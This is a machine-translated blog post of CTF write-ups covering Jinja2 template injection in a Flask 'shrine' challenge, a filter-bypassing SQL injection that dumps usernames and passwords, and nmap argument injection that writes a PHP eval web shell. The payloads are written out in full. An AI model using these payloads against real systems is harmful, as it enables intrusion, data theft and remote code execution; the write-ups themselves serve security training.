当前位置:网站首页>Basic use of CTF web shrink template injection nmap
Basic use of CTF web shrink template injection nmap
2022-07-07 08:10:00 【_ s1mple】
[WesternCTF2018]shrine
import flask import os app = flask.Flask(__name__) app.config['FLAG'] = os.environ.pop('FLAG') @app.route('/') def index(): return open(__file__).read() @app.route('/shrine/') def shrine(shrine): def safe_jinja(s): s = s.replace('(', '').replace(')', '') blacklist = ['config', 'self'] return ''.join(['{ {% set {}=None%}}'.format(c) for c in blacklist]) + s return flask.render_template_string(safe_jinja(shrine)) if __name__ == '__main__': app.run(debug=True)
import flask import os app = flask.Flask(__name__) app.config['FLAG'] = os.environ.pop('FLAG') @app.route('/') def index(): return open(__file__).read() @app.route('/shrine/') def shrine(shrine): def safe_jinja(s): s = s.replace('(', '').replace(')', '') blacklist = ['config', 'self'] return ''.join(['{
{% set {}=None%}}'.format(c) for c in blacklist]) + s return flask.render_template_string(safe_jinja(shrine)) if __name__ == '__main__': app.run(debug=True)
Open the title, the source code looks like this It's not neat at all We need to modify it manually , After finishing
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{ {% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
Code audit Two routes are given in the code , The first one is used to display the source code
The second route is /shrine/ Submit parameters under the path , Set... In the template { {}} The contents included are back-end variables ,
app.config['FLAG'] = os.environ.pop('FLAG')
app.config['FLAG'] = os.environ.pop('FLAG')
Indicates that a named FLAG Of config, It could be flag, If there's no filtering config, Sure {
{config}} You can see all app.config Content ,
return ''.join(['{
{% set {}=None%}}'.format(c) for c in blacklist]) + s
The above line of code traverses the blacklist and sets it to empty
For example, in this question config and self.dict
however Python There are also some built-in functions , such as url_for and get_flashed_messages
obtain 6
Under normal circumstances Will try to pass in config Or into self.dict

Insert picture description here
But what you get is none There's another one that doesn't echo
Use /shrine/{ {url_for.globals}}

notice current_app It means that at present app, Well, we're right now app Under the config
/shrine/{ {url_for.globals[‘current_app’].config}}
The second method :
get_flashed_messages
Before returning to Flask Pass through flash() List of incoming flash messages . Add a message represented by a string object to a message queue , And then by calling get_flashed_messages() Method take out ( Flash messages can only be retrieved once , The flash information will be cleared after it is removed ).
**/shrine/{
{get_flashed_messages.__globals__['current_app'].config}}**
obtain flag
[SWPU2019]Web1
First register After logging in, you can apply for an announcement
Enter... In the test 1; When Find out 
Use my fuzz Dictionary explosion 
The length is 321 Everything is filtered I found a lot of filtering 、
It is found that an error is reported
Go straight up payload
#group by Get the number of columns
-1'/**/group/**/by/**/22,'11
# View version
-1'/**/union/**/select/**/1,version(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
# Get table name
-1'/**/union/**/select/**/1,
(select/**/group_concat(table_name)/**/from/**/sys.schema_auto_increment_colum
ns/**/where/**/table_schema=schema()),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
,19,20,21,'22
# Get username
-1'/**/union/**/select/**/1,
(select/**/group_concat(a)/**/from(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/sele
ct*from/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22
# Get password
-1'/**/union/**/select/**/1,
(select/**/group_concat(b)/**/from(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/sele
ct*from/**/users)x),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,'22[ WANGDING cup 2020 Rosefinch formation ]Nmap
This topic is still very interesting Inspected nmap Use
-oN Standard preservation
-oX XML preservation
-oG Grep preservation
-oA Save to all formats
-append-output Add save file 
ping 127.0.0.1
nmap Of -oG Command can realize the writing of code , Here is the structure payload
' <?php @eval($_POST["cmd"]);?> -oG H0ne.php ' But echo hacker That means it's blacklisted fuzz test Found filtering php
Baidu found <? It can be used <?php Go around
utilize phtml Instead of php The suffix
The final payload yes
' <?= @eval($_POST["cmd"]);?> -oG H0ne.phtml '
I found it uploaded
Connected by ant sword You can get flag
Get echo

The second method :
nmap also -oN function
nmap -oN H0ne.txt
structure :
’ -oN H0ne.txt ’

Found that the file was written successfully
And then write php In one sentence Just connect it
' -oN H0ne.phtml <?=eval($_POST['cmd']); ?> '
边栏推荐
- Bayes' law
- Summary of redis functions
- 海信电视开启开发者模式
- 王爽 《汇编语言》之寄存器
- 通俗易懂单点登录SSO
- LeetCode简单题之找到一个数字的 K 美丽值
- 【数字IC验证快速入门】12、SystemVerilog TestBench(SVTB)入门
- JS cross browser parsing XML application
- Find the mode in the binary search tree (use medium order traversal as an ordered array)
- Notes on PHP penetration test topics
猜你喜欢
【数字IC验证快速入门】13、SystemVerilog interface 和 program 学习
Force buckle 145 Binary Tree Postorder Traversal
![[quickstart to Digital IC Validation] 15. Basic syntax for SystemVerilog Learning 2 (operator, type conversion, loop, Task / Function... Including practical exercises)](/img/e1/9a047ef13299b94b5314ee6865ba26.png)
[quickstart to Digital IC Validation] 15. Basic syntax for SystemVerilog Learning 2 (operator, type conversion, loop, Task / Function... Including practical exercises)
Quickly use Jacobo code coverage statistics
Es FAQ summary
jeeSite 表单页面的Excel 导入功能
Complex network modeling (I)
![[matlab] when matrix multiplication in Simulink user-defined function does not work properly, matrix multiplication module in module library can be used instead](/img/e3/cceede6babae3c8a24336c81d98aa7.jpg)
[matlab] when matrix multiplication in Simulink user-defined function does not work properly, matrix multiplication module in module library can be used instead
Myabtis_Plus
【数字IC验证快速入门】14、SystemVerilog学习之基本语法1(数组、队列、结构体、枚举、字符串...内含实践练习)
随机推荐
Jmeter 的使用
青龙面板-今日头条
The legend about reading the configuration file under SRC
MySQL multi column index (composite index) features and usage scenarios
Recursive construction of maximum binary tree
复杂网络建模(一)
拓维信息使用 Rainbond 的云原生落地实践
2022 Inner Mongolia latest advanced fire facility operator simulation examination question bank and answers
Implementation of replacement function of shell script
Recursive method constructs binary tree from middle order and post order traversal sequence
Network learning (I) -- basic model learning
Qinglong panel - today's headlines
Blob 對象介紹
Qinglong panel -- Huahua reading
Qinglong panel -- finishing usable scripts
JS quick start (I)
船载雷达天线滑环的使用
Force buckle 145 Binary Tree Postorder Traversal
Few shot Learning & meta learning: small sample learning principle and Siamese network structure (I)
LeetCode简单题之判断一个数的数字计数是否等于数位的值